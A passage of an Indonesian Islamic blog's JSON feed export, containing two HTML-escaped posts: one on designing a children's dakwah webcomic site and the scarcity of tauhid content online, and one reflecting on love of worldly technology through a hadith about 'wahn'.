href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOuSTuz6S6zXi8h295XQqOaC3FDuhb7ZbO4tzrtCy-Fdl-7P-WQFY3ieMR5hgSHEXEI3Wnl_i_C73AikizyymUDxTN4SjPASOAsBSCXGrcnUbA4rqRrA0Yk4iBqtpX01wGZXhpnh-B6Y\/s1600\/ahad1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"475\" data-original-width=\"855\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOuSTuz6S6zXi8h295XQqOaC3FDuhb7ZbO4tzrtCy-Fdl-7P-WQFY3ieMR5hgSHEXEI3Wnl_i_C73AikizyymUDxTN4SjPASOAsBSCXGrcnUbA4rqRrA0Yk4iBqtpX01wGZXhpnh-B6Y\/s320\/ahad1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi: Alkawthartv.com\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidak banyak yang saya sampaikan selain pengalaman saya menjadi webmaster sekitar awal 2000-an di sebuah media Islam online bersama beberapa kawan kuliah di bawah arahan al-ustadz Farid Ahmad Okbah \u003Ci\u003Ehafizhahullah\u003C\/i\u003E dan bagaimana kami menggawangi media tersebut agar selalu bermanfaat dan ramai dikunjungi kaum muslimin.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSingkat cerita, perbincangan kami di WA kemudian memasuki perbincangan tentang memilih platform media, di mana mahasiswi ini berharap bisa membuat website yang menampilkan materi untuk anak-anak seperti kisah para nabi, doa-doa harian dan juga artikel-artikel untuk para orang tua.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWalhasil, kami sepakat bahwa generasi Z dan juga generasi Alfa yang menjadi sasaran website ini adalah generasi yang sangat terikat dengan internet alias\u0026nbsp;\u003Ci\u003EiGeneration\u003C\/i\u003E,\u0026nbsp;yang dalam pengamatan sempit saya juga sangat terikat dengan media audio visual jauh melebihi media literal yang biasa dikonsumsi generasi X.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKarena itulah saya menyarankan agar website yang dibuat untuk anak-anak adalah website yang 70%-nya visual baik itu berbentuk foto, gambar atau ilustrasi tak bergerak atau animasi penuh yang dekat dengan kegemaran mereka ber-\u003Ci\u003Eyoutube\u003C\/i\u003E-an.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMeski membuat kanal YouTube jauh lebih realistis dibanding dengan membuat website visual, namun karena tugas yang diemban adalah membuat website dakwah, maka tidak ada jalan lain selain mengkolaborasikan visualisasi materi dan pemupukan budaya literasi di kalangan mereka.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWebsite apakah itu?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKita buat \u003Ci\u003Ewebcomic\u003C\/i\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EWebcomic\u003C\/i\u003E\u0026nbsp;bisa menjadi solusi untuk menjembatani kecanduan generasi Z atas media-media visual dan lemahnya minat baca mereka. Sebab komik, meskipun banyak menampilkan visual, setidaknya masih menampilkan \u003Ci\u003Espeech balloon\u003C\/i\u003E\u0026nbsp;yang berisi teks dialog. Yup, minimal ada yang dibaca.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLalu perbincangan kami berpindah kepada pertanyaan: mana platform yang lebih baik untuk mewujudkan hal ini. Apakah CMS seperti Gwarlix cukup memadai? Ataukah ComicPress yang dipasang di WordPress lebih bagus?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLalu perbincangan berpindah cepat kepada opsi-opsi lainnya seperti apakah bagus bila kita membuat sebuah website dengan materi inti tentang Tauhid? Apakah membosankan ataukah justru mempunyai daya tarik tersendiri?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHuft... Saya menghela nafas sebentar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMau jawaban realitas atau jawaban idealitas?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ESaya mau realitas, sebab dosen kami lebih suka yang nyata.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBaiklah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSilahkan anda bertanya kepada diri sendiri. Berapa kali anda mengunjungi website bertema tauhid dalam setahun terakhir ini? Sekali? Lima kali? Sepuluh kali?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLalu bandingkan dengan kunjungan anda ke Facebook, Instagram, Twitter, Youtube, Shopee, Tokopedia, Bukalapak...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJangan lupa membandingkan berapa lama waktu yang anda habiskan untuk tiap kunjungan anda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah itu jawaban realitasnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWebsite-website bertema tauhid di masa sekarang benar-benar website minoritas. Seminoritas manusia yang melakukan seruan dakwah tauhid.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDi samping dianggap \u003Ci\u003Eboring\u003C\/i\u003E, monoton, tidak membumi, juga berpotensi menjadi target persekusi dan labelisasi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerbicara tauhid di masa sekarang seakan menjadi kontroversi. Sekontroversi tentang menuliskan lafazhnya di atas bendera merah putih dan sekontroversi mengibarkan bendera-benderanya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOrang-orang hanya berani menyatakan dengan bersemangat bahwa \"Islam itu indah\" dan \"Islam itu \u003Ci\u003Erahmatan lil alamin\" \u003C\/i\u003Elalu berhenti di situ\u0026nbsp;tanpa berani mengupas lebih dalam di mana hakikat keindahan Islam itu selain dari potret fenomena kaum muslimin di Indonesia yang toleran dan damai, atau di mana letak \u003Ci\u003Erahmatan lil alamin\u003C\/i\u003E\u0026nbsp;itu selain dari ucapan \"Minal 'Aidin Wal Faaizin, Mohon Maaf Lahir Dan Batin\"?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nMohon maaf, saya juga memotret yang secuil.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTauhid adalah seruan yang diserukan oleh 124 ribu nabi dan 315 rasul agar umat manusia terlepas dari penghambaan kepada sesama makhluk dan berpindah kepada penghambaan kepada pemilik semua makhluk. Bukankah semestinya tauhid menjadi materi yang maha penting?!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTapi mengapa kajian-kajian tauhid hanya muncul di pesantren-pesantren dan \u003Ci\u003Ema'ahid 'aliyah\u003C\/i\u003E? Tidak di tempat-tempat lain secara masif? Kalaupun ada, dia tidak laku dan sedikit pengunjung.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBenarlah apa yang disabdakan Rasulullah Shallallahu Alaihi Wasallam:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt; line-height: 115%;\"\u003Eبَدَأَ الإِسلاَمُ غَرِيباً وَسَيَعُودُ غَرِيباً كَمَا\nبَدَأَ، فَطُوبَى لِلغُرَبَاءِ\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\"Islam mulai dalam keadaan asing dan akan kembali menjadi asing sebagaimana ia mulai, maka akan baiklah orang-orang yang asing.\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDan bukan berarti kita lantas boleh menyerah dan berhenti menyerukan tauhid hingga ia hilang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidak, sama sekali tidak!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSebagaimana juga perlunya kesadaran kita bahwa metode menyerukan tauhid kepada Allah harus berkembang mengikuti perkembangan manusia di setiap zaman.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMaka penyeru-penyeru tauhid dituntut untuk selalu kreatif.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika Ibrahim Alaihissalam sekali waktu menggunakan kampaknya, lalu menyindir dengan ucapan \u003Ci\u003E\"Aku tidak suka sesuatu yang tenggelam,\"\u003C\/i\u003E dan menantang Namrudz dengan retorika \u003Ci\u003E\"Terbitkan matahari dari barat!\" \u003C\/i\u003EMaka tidakkah kita juga mestinya harus lebih kreatif di masa \u003Ci\u003EIndustry 4.0\u003C\/i\u003E ini?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/1086194628105121275\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/tauhid-menghilang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1086194628105121275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/1086194628105121275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/tauhid-menghilang.html","title":"Tauhid Menghilang?"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyOuSTuz6S6zXi8h295XQqOaC3FDuhb7ZbO4tzrtCy-Fdl-7P-WQFY3ieMR5hgSHEXEI3Wnl_i_C73AikizyymUDxTN4SjPASOAsBSCXGrcnUbA4rqRrA0Yk4iBqtpX01wGZXhpnh-B6Y\/s72-c\/ahad1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-8251255540245124404"},"published":{"$t":"2018-12-08T19:02:00.002-08:00"},"updated":{"$t":"2020-04-14T22:18:08.880-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motivasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Semakin Terikat Dengan Dunia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSetelah perjalanan satu jam dari wilayah Trowulan Mojokerto, saya dan kawan lama saya mampir sebentar di rumah saya di bilangan Kemangsen Sidoarjo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSambil melepas lelah, saya ditanya dalam bahasa jawa ngoko: \"\u003Ci\u003EDurung mok pasang monitormu?\u003C\/i\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Belum kau pasang monitormu?\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnIczK0iohnZC10nitfKt8liTJn3QvdhST7RQAaQ-yuMnmojyg0eY1nuE98PS0Z-QiSSEGqH4KV5x9Xb1YfeoH4rEXK-MXg4A1VlQgrlDS7-XIsFpbI00JPYytNLDLsWj8qwst319fX3U\/s320\/cinta+dunia.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"489\" data-original-width=\"900\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnIczK0iohnZC10nitfKt8liTJn3QvdhST7RQAaQ-yuMnmojyg0eY1nuE98PS0Z-QiSSEGqH4KV5x9Xb1YfeoH4rEXK-MXg4A1VlQgrlDS7-XIsFpbI00JPYytNLDLsWj8qwst319fX3U\/s320\/cinta+dunia.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi: YouTube.com\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSebab dua pekan sebelumnya dia menghadiahkan kepada saya satu set LCD Wall Mount atau lebih dikenal dengan istilah braket LCD yang berguna untuk menempelkan layar monitor di tembok.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Belum,\" Jawab saya pendek.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Nunggu beli media player bekas IndiHome,\" Tambah saya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Maksudnya?\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Receiver IndiHome sebenarnya adalah perangkat cerdas yang bersistem Android.\" Saya akhirnya menjelaskan agak panjang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Terus?\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Kalau kita bisa \u003Ci\u003Eunlock\u003C\/i\u003E dia, maka kita bisa menggunakan jalur internet apapun untuk mengakses TV-TV online. Dan kalau kita bisa\u0026nbsp;\u003Ci\u003Eroot\u003C\/i\u003E, maka kita bisa hapus aplikasi bawaannya dan bisa kita instal Google Play.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Berarti bisa download macam-macam?\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Ya. Kita bisa pake Whatsappan, FB-an...\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Terus caranya pake apa?\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Ada remote kontrolnya sih. Kalau tidak cukup puas bisa kita pasang mouse tipe \u003Ci\u003Ewireless\u003C\/i\u003E\u0026nbsp;untuk kontrol dan \u003Ci\u003Ekeyboard-\u003C\/i\u003Enya untuk mengetik.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"\u003Ci\u003EWah wah wah... tambah gak gelem mati lha-an\u003C\/i\u003E,\" sautnya dengan bahasa jawa ringan namun dengan mimik wajah serius tanpa senyum.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Wah wah wah... tambah tidak mau mati kalau begitu.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaya nyengir kecut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIyah... Teknologilah yang semakin membuat segala sesuatunya serba mudah.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBahkan monitor Samsung SyncMaster lama yang saya beli medio 2009 yang kini cuma dihargai \u003Ci\u003Egopek rebu\u003C\/i\u003E\u0026nbsp;di \u003Ci\u003Emarketplace\u003C\/i\u003E lokal\u0026nbsp;bila ditenagai sebuah STB Android, maka secara instan akan berubah menjadi SmartTV yang harganya jutaan itu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJangan tanya channel online TV mana yang bisa ditampilkan, sebab seluruh apa yang biasa anda instal di \u003Ci\u003Esmartphone\u003C\/i\u003E\u0026nbsp;anda, apakah FB, Twitter, WA, COC, Mobile Legends... Semua bisa diinstal pula di STB ini (silahkan \u003Ci\u003Egoogling\u003C\/i\u003E\u0026nbsp;apa itu kepanjangan dari STB).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nSemakin mudah dan semakin nikmat hidup ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nNah, kalau begini nikmatnya hidup di dunia, apakah kita kemudian jadi semakin ogah mati?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYa.. ya.. ya.. Saya rasa pembaca menunggu-nunggu untuk mendapat sedikit pencerahan kenabian dalam hal ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJom, mari kita simak hadits riwayat Abu Dawud berikut ini:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 18.0pt; line-height: 115%;\"\u003Eعَن أَبِي عَبدِ السَّلاَمِ، عَن ثَوبَان، قَالَ: قَالَ\nرَسُولُ اللهِ صَلىَّ اللهُ عَلَيهِ وَسَلَّمَ: «يُوشِكُ الأُمَمُ أَن تَدَاعَى عَلَيكُمْ\nكَمَا تَدَاعَى الأَكَلَةُ إِلىَ قَصعَتِهَا»، فَقَالَ قَائِلٌ: وَمِن قِلَّةٍ نَحنُ\nيَومَئِذٍ؟ قَالَ: «بَل أَنتُم يَومَئِذٍ كَثِيرٌ، وَلَكِنَّكُم غُثَاءٌ كَغُثَاءِ\nالسَّيلِ، وَلَيَنْزَعَنَّ اللهُ مِن صُدُورِ عَدُوِّكُم المهَابَةَ مِنكُم، وَلَيَقذِفَنَّ\nفِي قُلُوبِكُمُ الوَهنَ»، فَقَالَ قَائِلٌ: يَا رَسُولَ اللهِ وَمَا الوَهْنُ؟ قَالَ:\n«حُبُّ الدُّنيَا، وَكَرَاهِيَةُ الموتِ».\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari Abu Abdis Salam, dari Tsauban Radhiyallahu Anhu, ia berkata: Telah bersabda Rasulullah Shallalahu Alaihi Wasallam: \"\u003Ci\u003EHampir-hampir saja seluruh bangsa saling panggil memanggil untuk menyerbu kalian seperti orang-orang yang hendak makan saling memanggil menuju kepada nampan makanannya.\u003C\/i\u003E\" Lalu ada orang yang berkata: \"Dan itu karena kita sedikit jumlahnya pada hari itu?\" Beliau bersabda: \"Sebaliknya, kalian hari itu banyak jumlahnya, akan tetapi kalian buih seperti buihnya banjir, dan sungguh Allah benar-benar akan mencabut dari dada-dada musuh kalian rasa gentar dari kalian, dan sungguh Ia akan lontarkan pada hati-hati kalian penyakit \u003Ci\u003EWahn\u003C\/i\u003E.\" Lalu ada orang yang berkata: \"Wahai Rasulullah, dan apakah itu \u003Ci\u003EWahn\u003C\/i\u003E?\" Beliau bersabda: \"Cinta dunia, dan benci mati.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEngkau benar Yaa Rasulullah!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKamilah kini yang berada di hari itu. Hari kami tertimpa penyakit \u003Ci\u003EWahn\u003C\/i\u003E, Cinta dunia, cinta harta, cinta jabatan, cinta gelaran, cinta smartphone, cinta android, cinta whatsapp, cinta facebook...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHingga kami lupa akan kematian dan membencinya. Karena dia jelek, dia buruk, dia mengerikan, dia menghilangkan kelezatan, dia musibah yang mencabut kesenangan kami dan kecintaan kami kepada dunia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPadahal dia hanyalah pintu, dia hanyalah sebuah gerbang, untuk suatu kehidupan abadi yang berisi kesenangan abadi, atau sebaliknya kesengsaraan abadi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ENastaghfirullah... Wa natuubu ilaih...\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/8251255540245124404\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/semakin-terikat-dengan-dunia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8251255540245124404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8251255540245124404"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/semakin-terikat-dengan-dunia.html","title":"Semakin Terikat Dengan Dunia"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnIczK0iohnZC10nitfKt8liTJn3QvdhST7RQAaQ-yuMnmojyg0eY1nuE98PS0Z-QiSSEGqH4KV5x9Xb1YfeoH4rEXK-MXg4A1VlQgrlDS7-XIsFpbI00JPYytNLDLsWj8qwst319fX3U\/s72-c\/cinta+dunia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-8411293449151498989"},"published":{"$t":"2018-12-06T23:41:00.004-08:00"},"updated":{"$t":"2025-03-03T02:36:01.853-08